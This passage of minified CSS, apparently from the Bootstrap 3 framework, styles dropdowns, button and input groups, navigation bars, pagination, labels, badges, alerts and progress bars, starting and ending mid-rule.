20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, 